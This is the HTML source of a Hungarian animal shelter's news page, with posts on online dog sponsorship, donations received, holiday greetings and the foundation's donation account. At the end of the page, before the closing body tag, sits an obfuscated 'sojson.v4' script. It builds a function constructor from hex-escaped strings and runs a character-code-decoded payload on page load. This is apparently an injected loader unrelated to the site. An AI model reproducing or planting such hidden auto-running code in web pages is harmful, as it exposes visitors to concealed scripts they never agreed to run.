	Kedves szimpatizánsaink, akik figyelitek a menhelyen történő dolgokat. Szeretnénk biztonságosabbá tenni állataink ellátását, ezért arra kérünk Titeket, hogy fogadjatok -online- örökbe 1-1 kutyust és az ő ellátásához járuljatok hozzá <strong>havonta legalább 1.000 Ft-al</strong>. Ha számíthatunk a rendszeres segítségre, bátrabban foglalunk le az állateledelesnél tápot, melyet az összegyűlt pénz fejében megkaphatunk. (Jelentkezés, vállalás nyilvántartása: <strong> <a href="mailto:paksimenhely@gmail.com">paksimenhely@gmail.com</a></strong> )</div>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/172" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-teaser" about="/?q=node/210" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/210">Husvéti Üdvözlet</a>				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					ápr				</div>
				<div class="teaser-created-day">
					08				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/Husvet_2018.jpg" style="width: 500px; height: 375px; float: left;" /></p>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/210" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-teaser" about="/?q=node/207" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/207">Adomány érkezett</a>				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					jan				</div>
				<div class="teaser-created-day">
					28				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Meg szeretnénk köszönni az ALDI  általi gyüjtőakcióból kapott kutyatáp adományt.<br />
	Köszönjük, hogy segítették a paksi menhely árváinak ellátását.<br />
	Egyben köszönjük a Hangya Közösségnek is hogy lehetővé tették a részvételt a kampányban.</p>
<p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/324894020_1921942674807936_6318969057305529377_n.jpg" style="width: 350px; height: 467px; float: left;" /></p>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/207" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-teaser" about="/?q=node/205" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/205">Oktober 4 az Állatok Világnapja</a>				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					okt				</div>
				<div class="teaser-created-day">
					02				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/oktober4.jpg" style="width: 600px; height: 322px; float: left; margin-top: 6px; margin-bottom: 6px;" /></p>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/205" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-teaser" about="/?q=node/194" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/194">Adományozás formái</a>				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					jan				</div>
				<div class="teaser-created-day">
					12				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong>Váczikai Cerberus Alapítvány - Paksi állatmenhelyének számlaszáma:</strong></u><br />
	<strong><em>Belföld</em></strong>i számlaszám: 70600047-14000728-00000000<br />
	Hungária Takarékszövetkezet - Paks </span></span></p></div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/194" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-teaser" about="/?q=node/196" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/196">Karácsonyi üdvözlet</a>				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					dec				</div>
				<div class="teaser-created-day">
					22				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/2018_karacsony.jpg" style="width: 500px; height: 315px; margin-top: 6px; margin-bottom: 6px; float: left;" /></p>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/196" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container--><h2 class="element-invisible">Oldalak</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="2. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=1">2</a></li>
<li class="pager-item"><a title="3. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=2">3</a></li>
<li class="pager-item"><a title="4. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=3">4</a></li>
<li class="pager-item"><a title="5. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=4">5</a></li>
<li class="pager-item"><a title="6. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=5">6</a></li>
<li class="pager-item"><a title="7. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=6">7</a></li>
<li class="pager-item"><a title="8. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=7">8</a></li>
<li class="pager-item"><a title="9. oldalra ugrás" href="/?q=taxonomy/term/3&amp;page=8">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Ugrás a következő oldalra" href="/?q=taxonomy/term/3&amp;page=1">következő ›</a></li>
<li class="pager-last last"><a title="Ugrás az utolsó oldalra" href="/?q=taxonomy/term/3&amp;page=11">utolsó »</a></li>
</ul></div>  </div>
</div> <!-- /block --></div>
<!-- end region -->          </div>
          <!--end drupal content-->

          <a href="/?q=taxonomy/term/3/feed" class="feed-icon" title="Subscribe to RSS - Események"><img typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - Események" /></a>
          
        </div>
        <!--end main content-->
	 			
          		    		
		    		    
                  <!--start second sidebar-->
          <div class="grid_4 sidebar" id="sidebar-second"><!--start second sidebar-->
            <!-- start region -->
<div class="region region region-sidebar-second">
  <div id="block-block-4" class="block block-block">
        <div class="block-title">
      <h2 class="title">Webalbum a menhely állatairól</h2>
    </div>
      <div class="content">
    <p class="rtecenter"><a rel="nofollow" href="http://allatok.info/search.php?species=kutya&amp;breed=Any&amp;fromyear=0&amp;toyear=99&amp;gender=Any&amp;peopleok=Any&amp;size=Any&amp;kidsok=Any&amp;housebroken=Any&amp;malesok=Any&amp;keepin=Any&amp;femalesok=Any&amp;spayed=Any&amp;shelter_id=27966" target="_blank"><img alt="Picasa Webalbum" src="/custom_images/picasa_block/picasa_cerberus.png" style="width: 170px; height: 198px; margin: 5px; border-width: 1px; border-style: solid;" /></a></p>
<p class="rtejustify"><strong><span style="color:#b22222;">AZ AKTUÁLIS ÖRÖKBEFOGADHATÓ KUTYÁK KÉPEI ÉS ADATAI A FENTI LOGÓRA KATTINTVA MEGTEKINTHETŐEK!</span></strong><br />
	 </p>
  </div>
</div> <!-- /block --><div id="block-comment-recent" class="block block-comment">
        <div class="block-title">
      <h2 class="title">Friss hozzászólások</h2>
    </div>
      <div class="content">
    Nincs megjeleníthető hozzászólás.  </div>
</div> <!-- /block --></div>
<!-- end region -->          </div>
          <!--end second sidebar-->
        						
						
				
      
      </div>
      <!--end innerContent-->


          </div>
    <!--end contentWrapper-->

	</div>
  <!--close page border Wrapper-->

  
</div>
<!--end framework container-->
	  	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0d203'></span></body><!--end body-->
</html>